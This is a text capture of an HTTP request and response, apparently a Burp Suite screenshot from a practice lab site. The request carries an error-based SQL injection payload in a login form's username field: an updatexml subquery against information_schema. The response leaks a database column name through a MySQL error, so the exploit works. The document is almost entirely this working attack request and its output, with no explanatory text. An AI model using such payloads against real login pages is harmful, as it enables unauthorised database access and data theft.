 Request
Pretty Raw Hex
\n
1 POST /lims/login.php HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 165
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/lims/index.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=
fgrrwe'%20or%20updatexml(null,concat(0x0a,(select+column_name+from+information_schema.columns+where+table_name='n
ominee'+limit+0,1)),null)--+-&password=test
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 08 Jan 2025 09:55:57 GMT
3 Content-Type: text/html; charset=UTF-8
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Cf-Cache-Status: DYNAMIC
9 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=RCMhSfwFDvTBvlzqOtuG7u5igQF70%2FLkqKFb0VZEoOZ4
gEP%2F%2F3gM6ZfS99jl8dd608RlpFBYI44DY%2B5PKcPbaiWT4lFgSbSlzqnSWt%2FkjTx9M7mzpTkl9Y2dKeiWt09hnKAnRcId"}],"group":"
cf-nel","max_age":604800}
10 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
11 Server: cloudflare
12 Cf-Ray: 8feb509e5d7eee4f-MXP
13 Alt-Svc: h3=":443"; ma=86400
14 Server-Timing:
cfL4;desc="?proto=TCP&rtt=61774&min_rtt=55374&rtt_var=24154&sent=8&recv=12&lost=0&retrans=0&sent_bytes=816&recv_b
ytes=2006&delivery_rate=26352&cwnd=237&unsent_bytes=0&cid=657209932cad0d12&ts=189&x=0"
15
16 <br />
17 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error: '
18 nominee_id' in /var/www/livelabs.0x4148.com/lims/login.php:12
19 Stack trace:
20 #0 /var/www/livelabs.0x4148.com/lims/login.php(12): mysqli-&gt;query()
21 #1 {main}
22 thrown in <b>
/var/www/livelabs.0x4148.com/lims/login.php
</b>
on line <b>
12
</b>
<br />
23